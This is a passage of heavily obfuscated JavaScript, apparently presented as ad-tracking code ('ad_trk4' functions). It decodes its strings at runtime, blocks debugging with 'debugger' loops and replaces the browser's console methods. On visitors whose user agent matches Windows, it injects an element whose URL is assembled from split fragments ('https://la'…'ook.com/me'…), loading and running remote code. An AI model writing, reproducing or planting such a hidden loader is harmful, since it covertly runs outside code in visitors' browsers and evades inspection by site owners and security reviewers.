_0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}